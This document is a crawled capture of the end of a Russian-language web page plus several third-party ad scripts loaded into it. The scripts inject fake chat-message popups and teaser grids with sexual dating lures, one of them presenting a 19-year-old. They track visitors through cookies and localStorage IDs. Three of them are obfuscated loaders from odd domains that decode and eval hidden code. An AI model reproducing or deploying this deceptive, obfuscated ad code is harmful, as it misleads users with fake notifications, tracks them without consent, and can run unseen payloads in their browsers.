<!-- фон для диалогов  --><div class="ui-widget-overlay ui-front hidden"></div><!-- ошибка  --><div id="denied_dialog" class='hidden'><p id='denied_dialog_text'>Вы зашли на сайт под своей учетной записью, но у вас нет права добавлять коментарии.</p></div><!-- логин --><div id='login_dialog' class='hidden' title='Aвторицация'><p id='login_dialog_text'></p><div id='login_dialog_content'><table><tr><td><h2>Стандартная авторизация</h2><p><a href="/user/register/">Не зарегистрированы</a> | <a href="/user/password_reset/">Забыли пароль</a>?</p><form method="post" action="/user/login/" id='user_login' onsubmit='return on_login_submit()'><input type="hidden" name="csrfmiddlewaretoken" value="2BIgHBh2Ix4VDd3H6FCsICZwNmwdZMXikvYfzYs5g61tOJJrfdireafBBI0nblSS"><input type="hidden" name='redirect_to' id='login_redirect_to' value='/' /><table width="100%"><tr><td style="width:50%;"><label for="id_username">Логин:</label></td><td><input type="text" name="username" id="username"/></td></tr><tr><td><label for="id_password">Пароль:</label></td><td><input type="password" name="password" id="password"/></td></tr></table></form></td><td><h2>Авторизация через соцсети</h2>Вы также можете воспользоваться своим логином на одном из популярных сайтов: <div class='socialAuth' title='Авторизация через'></div></td></tr></table></div></div><!-- статус --><div class="info_toolbox hidden ui-state-highlight"><p><span class="ui-icon ui-icon-info"></span><strong>Тестовое сообщение</strong></p></div></div><div class='no-mobile' style="position:fixed;left:-260px; right:calc((100% + 1020px) / 2);top:20px; z-index: 999;text-align: center; text-align: right; overflow:visible"><div style="width:100%; height:10px;float:right; text-align: right;margin: 0 0 0 auto;"> </div></div><div class='no-mobile' style="position:fixed;right:0; left: calc((100% + 1080px) / 2);top:20px; z-index: 999;text-align: center; text-align: left; overflow:visible"><div style="width:10px; height:10px;"></div></div><script async type="text/javascript" src="http://media5.cdnbase.com/media/csrf_ajax.js"></script>




<script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.mousewheel.js"></script><script type="text/javascript" src="http://media5.cdnbase.com/media/js/jquery.jscrollpane.min.js"></script><script>

$('<a href="/feeds/rss/" title="наш RSS канал"><em class="ic-icon ic-rss"></em></a>').appendTo('#user-menu');
$('<a href="/download_torrent.html" title="BitTorrent"><em class="ic-icon ic-mtorrent"></em></a>').appendTo('#user-menu');

$('.top-menu .button').removeClass('button').button();

$(function() {try{var isWebKit = 'WebkitAppearance' in document.documentElement.style;}catch(e){var isWebKit = false;}if (isWebKit==false){	$('.anthology_scroll_wrap').jScrollPane({showArrows: false});}});
</script>

<script type="application/javascript">document.cookie="_kt_token=None-1769909746-9ff2a040a95cdde90654907e8d6fe9c88f88034b;path=/;max-age=10000000;SameSite=None;Secure";console.log(document.cookie);</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/surface/reason5.js?26930a0.3393000642828594
body_size: 14408
content:
function setCookie_e11b57a1be(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_e11b57a1be(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efe11b57a1be(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = 'true';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	        let e11b57a1be_animation_slide_new = `from {
                    opacity: 0;
                    transform: translateY(200%);
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    transform: none;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;

        if (message_vertical_position === 'top') {
            e11b57a1be_animation_slide_new = `from {
                    opacity: 0;
                    z-index: -1;
                    height: 0;
                    padding: 0;
                    margin-top: 0;
                } to {
                    opacity: 1;
                    z-index: 2;
                    height: 244px;
                    padding: 8px 40px 8px 16px;
                    margin-top: 10px;
                }`;
        }

        // AUDIO
        var e11b57a1be_iM = function (e) {
            this.sound = {
                Url: '//cs10.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
                context: null,
                bufferLoader: null
            };
        }

        e11b57a1be_iM.prototype.e11b57a1be_initSound = function () {
            window.AudioContext = window.AudioContext || window.webkitAudioContext;
            this.sound.context = new AudioContext();
            this.e11b57a1be_loadSound();

        }
        e11b57a1be_iM.prototype.e11b57a1be_loadSound = function () {
            var e11b57a1be_request = new XMLHttpRequest();
            e11b57a1be_request.withCredentials = true;
            e11b57a1be_request.responseType = "arraybuffer";
            e11b57a1be_request.addEventListener("load", function () {
                this.sound.context.decodeAudioData(e11b57a1be_request.response, function (buffer) {
                    if (!buffer) {
                        return;
                    }
                    this.sound.bufferLoader = buffer;
                }.bind(this), function (error) {
                    console.error('decodeAudioData error', error);
                });
            }.bind(this), e11b57a1be_request);
            e11b57a1be_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
            e11b57a1be_request.open("GET", this.sound.Url, true);
            e11b57a1be_request.send();
        };
        e11b57a1be_iM.prototype.e11b57a1be_playSound = function () {
            if (this.sound.bufferLoader === null) {
                return;
            }
            var e11b57a1be_src = this.sound.context.createBufferSource();
            e11b57a1be_src.buffer = this.sound.bufferLoader;
            e11b57a1be_src.connect(this.sound.context.destination);
            e11b57a1be_src.start(0);
            e11b57a1be_src.addEventListener("ended", function () {
                e11b57a1be_src.stop(0);
                e11b57a1be_src.disconnect();
            }, e11b57a1be_src);
        };
        var e11b57a1be_ss = new e11b57a1be_iM();
        e11b57a1be_ss.e11b57a1be_initSound();

        const e11b57a1be_date = new Date();
        const e11b57a1be_hour = e11b57a1be_date.getHours() >= 10 ? e11b57a1be_date.getHours() : '0' + e11b57a1be_date.getHours();
        const e11b57a1be_minutes = e11b57a1be_date.getMinutes() >= 10 ? e11b57a1be_date.getMinutes() : '0' + e11b57a1be_date.getMinutes();

        function e11b57a1be_closePopup() {
            document.querySelector('.e11b57a1be_popup').style.display = 'none';
	                }

        function e11b57a1be_goToURL() {
            window.open(clicked_URL);
            document.querySelector('.e11b57a1be_popup').style.display = 'none';
	                }

        let e11b57a1be_isShowedNewMessage = false;
        function e11b57a1be_showNewMessage(animationDelay) {
            if (!e11b57a1be_isShowedNewMessage) {
                const e11b57a1be_animateOnHover = document.querySelector('#e11b57a1be_animateOnHover');
                if (e11b57a1be_animateOnHover) {
                    e11b57a1be_animateOnHover.style.animation = 'e11b57a1be_slideUpNewMessage 0.5s forwards linear';
                    e11b57a1be_animateOnHover.style.animationDelay = animationDelay;
                    e11b57a1be_isShowedNewMessage = true;
                }
            }
        }

        setTimeout(function () {
            if (play_sound !== 'of') { e11b57a1be_ss.e11b57a1be_playSound(); }

            document.head.insertAdjacentHTML('beforeend', `
            <style>

            .e11b57a1be_popup * {
                padding: 0;
                margin: 0;
                font-family: sans-serif;
            }

            @keyframes e11b57a1be_fade {
                from {
                    opacity: 0;
                } to {
                    opacity: 1;
                }
            }

            @keyframes e11b57a1be_slideLeft {
                from {
                    opacity: 0;
                    transform: translateX(100%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes e11b57a1be_slideUp {
                from {
                    opacity: 0;
                    transform: translateY(200%);
                } to {
                    opacity: 1;
                    transform: none;
                }
            }

            @keyframes e11b57a1be_slideUpNewMessage {
                ${e11b57a1be_animation_slide_new}
            }

            .e11b57a1be_popup {
                ${message_vertical_position}: 1px; 
                ${message_side_position}: 0; 
            }

            .e11b57a1be_message-main {
                display: none;
            }

            .e11b57a1be_message-wrapper::after {
                content: '';
                position: absolute;
                bottom: 0;
                right: 0;
                background-image: url('//cs10.ipmainbl.com/files/inpage/arrow.svg');
                background-repeat: no-repeat;
                background-size: contain;
                z-index: 1;
                width: 15px;
                height: 9px; 
            }  

            @media screen and (orientation: landscape) {
                .e11b57a1be_popup {
                    zoom: 70%;
                }
            }

            @media screen and (min-width: 1000px) {
                .e11b57a1be_popup {
                    zoom: 90%;
                    ${message_vertical_position}: 10px;
                    ${message_side_position}: 10px;
                }

                .e11b57a1be_message-main {
                    display: block;
                }
            }
        </style>    
        `);

            let e11b57a1be_main_img = `<div id="e11b57a1be_animateOnHover" class="e11b57a1be_message-wrapper e11b57a1be_message-main" style="background-color: #ffffff;box-sizing: border-box; border: 0.5px solid #9BA9B0;border-radius: 24px; opacity: 0; height: 0; position: relative;">
                            <div>
                                <p><img style="height: 225px;border-radius: 10px;" src="${source_main_img}"></p>
                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                            </div>
                        </div>`;

            if (only_preview_img === 'true') {
                e11b57a1be_main_img = '';
            }            

            let e11b57a1be_sticker_html = `
                <div class="e11b57a1be_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px; overflow: hidden;">
                    <div id="e11b57a1be_goToUrl" style="display: flex; flex-direction: column; justify-content: space-between;">
                        <div style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
                            <div style="min-width: 220px;">
                                <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 2s;">
                                    <div>
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                                    </div>
                                </div>
                                <div class="e11b57a1be_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: e11b57a1be_slideUp 1s forwards; animation-delay: 3s;">
                                    <div style="min-height: 115px;">
                                        <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p>
                                        <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${e11b57a1be_hour + ':' + e11b57a1be_minutes}</p>
                                    </div>
                                </div>
                            </div>
                            <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: e11b57a1be_slideLeft 1s forwards; ">
                                <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
                                <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: e11b57a1be_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
                            </div>
                        </div>    
                        ${e11b57a1be_main_img}
                    </div>
                    <button id="e11b57a1be_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
                        <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs10.ipmainbl.com/files/inpage/close.svg" alt="close">
                    </button>
                </div>
            `;

            document.body.insertAdjacentHTML('beforeend', e11b57a1be_sticker_html);

            document.querySelector('#e11b57a1be_goToUrl').addEventListener('click', e11b57a1be_goToURL);
            document.querySelector('#e11b57a1be_closePopup').addEventListener('click', e11b57a1be_closePopup);
            if (only_preview_img !== 'true' && show_main_img_immediately === 'true') {
                e11b57a1be_showNewMessage('4s');
            } else {
                setTimeout(() => {
                    document.querySelector('.e11b57a1be_popup').addEventListener('mouseenter', () => e11b57a1be_showNewMessage(0));
                }, delayed_first_impression * 1000 + 3000);
            }
            
            
        }, delayed_first_impression * 1000);}

var e11b57a1be_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_view_' + i) == null) {
		e11b57a1be_view_flag = i;
		break;
	}
}

var e11b57a1be_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_e11b57a1be('e11b57a1be_click_' + i) == null) {
		e11b57a1be_click_flag = i;
		break;
	}
}

var e11b57a1be_close_flag = 0;
if (getCookie_e11b57a1be('e11b57a1be_close') == null) {
	e11b57a1be_close_flag = 1;
}

if (e11b57a1be_view_flag != 0 && e11b57a1be_click_flag != 0 && e11b57a1be_close_flag != 0) {
	var e11b57a1be_ud;
	try { e11b57a1be_ud = localStorage.getItem('e11b57a1be_uid'); } catch (e) { }
	
	var e11b57a1be_ims   = document.createElement("script");
	e11b57a1be_ims.type  = "text/javascript";
	e11b57a1be_ims.async = true;
	e11b57a1be_ims.src   = 'https://ipmainbl.com/surface/reason.js?26930&mode=list&u=' + e11b57a1be_ud + '&r=' + Math.random();
	document.body.appendChild(e11b57a1be_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=150559
body_size: 1580
content:
var _0xc13e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe51c(d,e,f){var g=_0xc13e[2][_0xc13e[1]](_0xc13e[0]);var h=g[_0xc13e[3]](0,e);var i=g[_0xc13e[3]](0,f);var j=d[_0xc13e[1]](_0xc13e[0])[_0xc13e[10]]()[_0xc13e[9]](function(a,b,c){if(h[_0xc13e[4]](b)!==-1)return a+=h[_0xc13e[4]](b)*(Math[_0xc13e[8]](e,c))},0);var k=_0xc13e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc13e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe51c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",29,"MkjgFDJKi",31,6,34))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=161605
body_size: 2515
content:
var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe21c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe21c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",45,"tMDgusKxc",47,2,54))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/night/complete.js?29608&u=null&a=0.977967787621713
body_size: 10642
content:
	function eeb293f28e_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efeeb293f28e(teasers) {
		if (document.getElementById('eeb293f28e')) {
			document.getElementById('eeb293f28e').innerHTML = "";
			document.getElementById('eeb293f28e').classList.add('no-pop');
			
			
			document.getElementById('eeb293f28e').setAttribute("onclick", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmouseup", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("onmousedown", "eeb293f28e_cancel_bubbling(event);");
			document.getElementById('eeb293f28e').setAttribute("oncontextmenu", "return false");
			
			
			var eeb293f28e_place = document.getElementById('eeb293f28e');

			var eeb293f28e_table = document.createElement('table');
			eeb293f28e_table.cellPadding = "0";
			eeb293f28e_table.cellSpacing = "3";
			eeb293f28e_table.style.borderSpacing = "3px";
			eeb293f28e_table.style.borderCollapse = "inherit";
			eeb293f28e_table.style.width = "600px";
			eeb293f28e_table.style.margin = "0 auto";
			eeb293f28e_table.style.textAlign = "center";
			eeb293f28e_table.style.backgroundColor = "transparent";
			eeb293f28e_table.style.border = "1px solid #7b7b7b";
			eeb293f28e_table.style.borderRadius = "0px";
			eeb293f28e_table.style.tableLayout = "fixed";
			eeb293f28e_table.align = "center";
			eeb293f28e_place.appendChild(eeb293f28e_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var eeb293f28e_tr = document.createElement('tr');
				eeb293f28e_table.appendChild(eeb293f28e_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var eeb293f28e_td = document.createElement('td');
					eeb293f28e_td.id = "eeb293f28e_c_"+i;
					if (teasers[i][6] == "1"){
						eeb293f28e_td.style.border = "1px solid #df6f78";
						eeb293f28e_td.style.backgroundColor = "#fdf8e5";
					} else {
						eeb293f28e_td.style.border = "1px solid #7b7b7b";
						eeb293f28e_td.style.backgroundColor = "transparent";
						eeb293f28e_td.setAttribute("onmouseover", "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
						eeb293f28e_td.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					eeb293f28e_td.style.padding = "5px";
					eeb293f28e_td.style.borderRadius = "0px";
					eeb293f28e_td.style.textAlign = "center";
					eeb293f28e_td.style.verticalAlign = "top";
					eeb293f28e_td.align = "center";
					eeb293f28e_td.width = "200px";
					eeb293f28e_tr.appendChild(eeb293f28e_td);

					var eeb293f28e_teaser = document.createElement('a');
					eeb293f28e_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					eeb293f28e_teaser.target = "_blank";
					eeb293f28e_teaser.rel = "nofollow";
					eeb293f28e_teaser.style.textDecoration = "none";
					eeb293f28e_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					eeb293f28e_teaser.style.zIndex = '1';
					eeb293f28e_teaser.style.position = 'relative';
					eeb293f28e_teaser.style.width = '100%';
					eeb293f28e_td.appendChild(eeb293f28e_teaser);
										
										
					eeb293f28e_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('eeb293f28e').removeChild(document.getElementById('eeb293f28e').firstChild);

							var eeb293f28e_script     = document.createElement('script');
							eeb293f28e_script.type    = 'text/javascript';
							eeb293f28e_script.charset = 'utf-8';
							eeb293f28e_script.async   = 'true';
							eeb293f28e_script.src     = 'https://ztdog.com/' + eeb293f28e_path + '/' + eeb293f28e_file + '.js?29608&u=17699091491910654176&a=' + Math.random();
							document.body.appendChild(eeb293f28e_script);
						}, 1000);
					}
					
					var eeb293f28e_image = document.createElement('div'); 
					eeb293f28e_image.id  = "eeb293f28e_i_c_"+i;
										
					var eeb293f28e_image2 = document.createElement('img');
					eeb293f28e_image2.alt = "";
					eeb293f28e_image2.src = teasers[i][1];
					eeb293f28e_image2.style.width  = "180px";
					eeb293f28e_image2.style.height = "180px";
					eeb293f28e_image.style.overflow = "hidden";
					eeb293f28e_image.appendChild(eeb293f28e_image2);
					
										
					/*eeb293f28e_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					eeb293f28e_image.style.backgroundSize = 'cover'; 
					eeb293f28e_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						eeb293f28e_teaser.setAttribute("onmouseover", "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						eeb293f28e_teaser.setAttribute("onmouseout",  "document.getElementById('eeb293f28e_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var eeb293f28e_temp_gifimage            = document.createElement('img');
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.src            = teasers[i][5];
						eeb293f28e_temp_gifimage.style.width    = "1px";
						eeb293f28e_temp_gifimage.style.height   = "1px";
						eeb293f28e_temp_gifimage.width          = "1";
						eeb293f28e_temp_gifimage.height         = "1";
						eeb293f28e_temp_gifimage.alt            = "";
						eeb293f28e_temp_gifimage.title          = "";
						eeb293f28e_temp_gifimage.style.position = "fixed";
						eeb293f28e_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(eeb293f28e_temp_gifimage);
					}
					
					eeb293f28e_image.style.border = "0px solid #ffffff";
					eeb293f28e_image.style.borderRadius = "0px";
					eeb293f28e_image.style.width = "180px"; 
					eeb293f28e_image.style.height = "180px"; 
					eeb293f28e_image.style.position = 'inherit';
					eeb293f28e_image.style.cssFloat = 'none';
					eeb293f28e_image.style.boxSizing = "content-box";
					eeb293f28e_image.style.display = 'inline-block';
					eeb293f28e_image.style.margin = "0px";
					
										
					var eeb293f28e_title = document.createElement('div');
					eeb293f28e_title.innerHTML = teasers[i][2];
					eeb293f28e_title.style.fontSize = "10pt";
					eeb293f28e_title.style.color = "#990000";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textAlign = "center";
					eeb293f28e_title.style.fontFamily = "Arial";
					eeb293f28e_title.style.fontSize = "13px";
					eeb293f28e_title.style.lineHeight = "16px";
					if (teasers[i][6] != "1"){
						eeb293f28e_title.style.color = "#000000";
						eeb293f28e_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_title.style.fontStyle = "normal";
					eeb293f28e_title.style.fontWeight = "bold";
					eeb293f28e_title.style.textDecoration = "none";
					eeb293f28e_title.style.margin = "3px";
					eeb293f28e_title.style.height = "auto";
					eeb293f28e_title.id = "etarg_title_29608_"+i;

					
					var eeb293f28e_description = document.createElement('div');
					eeb293f28e_description.innerHTML = teasers[i][3];
					eeb293f28e_description.style.color = "#000000";
					eeb293f28e_description.style.fontSize = "10pt";
					eeb293f28e_description.style.textAlign = "center";
					eeb293f28e_description.style.fontFamily = "Arial";
					eeb293f28e_description.style.fontSize = "12px";
					eeb293f28e_description.style.lineHeight = "15px";
					if (teasers[i][6] != "1"){
						eeb293f28e_description.style.color = "#000000";
						eeb293f28e_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						eeb293f28e_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					eeb293f28e_description.style.fontStyle = "normal";
					eeb293f28e_description.style.fontWeight = "normal";
					eeb293f28e_description.style.textDecoration = "none";
					eeb293f28e_description.style.margin = "3px";
					eeb293f28e_description.style.height = "auto";
					eeb293f28e_description.id = "etarg_description_29608_"+i;

					var eeb293f28e_price = document.createElement('div');
					eeb293f28e_price.innerHTML = teasers[i][4];
					eeb293f28e_price.style.color = "#f25100";
					eeb293f28e_price.style.textAlign = "center";
					eeb293f28e_price.style.fontFamily = eeb293f28e_description.style.fontFamily;
					eeb293f28e_price.style.fontSize = eeb293f28e_description.style.fontSize;
					eeb293f28e_price.style.lineHeight = eeb293f28e_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						eeb293f28e_price.style.color = "#f25100";
					}
					eeb293f28e_price.style.fontStyle = eeb293f28e_description.style.fontStyle;
					eeb293f28e_price.style.fontWeight = "bold";
					eeb293f28e_price.style.textDecoration = eeb293f28e_description.style.textDecoration;
					eeb293f28e_price.style.height = "auto";

										eeb293f28e_teaser.appendChild(eeb293f28e_image);
					eeb293f28e_teaser.appendChild(eeb293f28e_title);
					eeb293f28e_teaser.appendChild(eeb293f28e_description);
					eeb293f28e_teaser.appendChild(eeb293f28e_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efeeb293f28e([['https://ztdog.com/clicks/Mjk2MDhfMzEyMTAyXzIzLjAxODg2N18xM18xNzY5OTA5MTQ5MTkxMDY1NDE3Nl8yMF8zLjE0NC4xNzUuMzZeMTY3Y2Q2ZWUxOWYxNDZhMjc2MmRmNTE5M2EyYWI3ZTleMDQuMi4xLjIwMjY=','//cs10.ztdog.com/content/61455/3533573.webp','Дашуля, 30 лет🔥','Как на счет встретится?❤️',' ','','0','//cs10.ztdog.com/content/61455/3533573_2.webp'],['https://ztdog.com/clicks/Mjk2MDhfMjQ4NzAwXzIzLjAwOTI3OV8xM18xNzY5OTA5MTQ5MTkxMDY1NDE3Nl8yMF8zLjE0NC4xNzUuMzZeOWE2YjY1ZjAzMTAzNGFiOTBkZTdkYWYzOWU3ODkwZjFeMDQuMi4xLjIwMjY=','//cs09.ztdog.com/content/61455/3343367.gif','Слушать или Скачать?','Доступ к музыкальному сервису',' ','','0','//cs09.ztdog.com/content/61455/3343367_2.jpg'],['https://ztdog.com/clicks/Mjk2MDhfMzA4MjYxXzIzLjAyNDEwOF8xM18xNzY5OTA5MTQ5MTkxMDY1NDE3Nl8yMF8zLjE0NC4xNzUuMzZeZjZkZjRkYmEzYTc2ZjQ0ZTQxZmE0NTYzNzY4ZDQ3MjReMDQuMi4xLjIwMjY=','//cs09.ztdog.com/content/61455/3522050.webp','Тоня, 24🍑','Ищу парня на ночь💦',' ','','0','//cs09.ztdog.com/content/61455/3522050_2.webp']]);  try { localStorage.setItem('eeb293f28e_uid', '17699091491910654176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=154537
body_size: 1776
content:
var _0xc53e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe96c(d,e,f){var g=_0xc53e[2][_0xc53e[1]](_0xc53e[0]);var h=g[_0xc53e[3]](0,e);var i=g[_0xc53e[3]](0,f);var j=d[_0xc53e[1]](_0xc53e[0])[_0xc53e[10]]()[_0xc53e[9]](function(a,b,c){if(h[_0xc53e[4]](b)!==-1)return a+=h[_0xc53e[4]](b)*(Math[_0xc53e[8]](e,c))},0);var k=_0xc53e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc53e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe96c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",4,"qzDreFQiS",25,4,2))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/surface/reason.js?26930&mode=list&u=null&r=0.26858233299912393
body_size: 672
content:
 efe11b57a1be([['https://ipmainbl.com/clicks/MjY5MzBfMjk4MDI1XzIzLjAwMzcxNTVfMTNfMTc2OTkwOTE0OTgxNTAxMDIxNzZfMjBfMy4xNDQuMTc1LjM2XjhhZWI4ZTI5Y2Q0YTk3YWU2ZDFkNDcyZjMyZWFkMjYxXjA0LjIuMS4yMDI2','//cs10.ipmainbl.com/content/61455/3491342.jpg','Света, 19 лет ~1км','Хочешь глянуть еще моих фото?',' ','//cs10.ipmainbl.com/content/61455/3491342.webp','0','//cs10.ipmainbl.com/content/61455/3491342_2.webp']]);  try { localStorage.setItem('e11b57a1be_uid', '17699091498150102176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=177673
body_size: 1915
content:
var _0xc64e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe74c(d,e,f){var g=_0xc64e[2][_0xc64e[1]](_0xc64e[0]);var h=g[_0xc64e[3]](0,e);var i=g[_0xc64e[3]](0,f);var j=d[_0xc64e[1]](_0xc64e[0])[_0xc64e[10]]()[_0xc64e[9]](function(a,b,c){if(h[_0xc64e[4]](b)!==-1)return a+=h[_0xc64e[4]](b)*(Math[_0xc64e[8]](e,c))},0);var k=_0xc64e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc64e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe74c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",21,"XZfIyhpnO",38,3,24))